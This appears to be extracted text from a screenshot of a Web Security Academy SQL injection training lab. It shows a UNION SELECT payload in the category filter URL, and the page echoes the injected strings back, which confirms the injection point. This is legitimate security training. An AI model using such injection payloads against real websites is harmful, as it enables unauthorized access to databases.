 SQL injection attack, listing the d
https://0a0100ce04aa23e381caeefe00ef0072.web-security-academy.net/filter?category=%27Union+Select+%27Hi%27,%27It+me%27--
WebSecurity
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description >>
Home | My account
WE LIKE TO
SHOP
'Union Select 'Hi','It me'--
Refine your search:
All Corporate gifts Gifts Pets Tech gifts Toys & Games
Hi
It me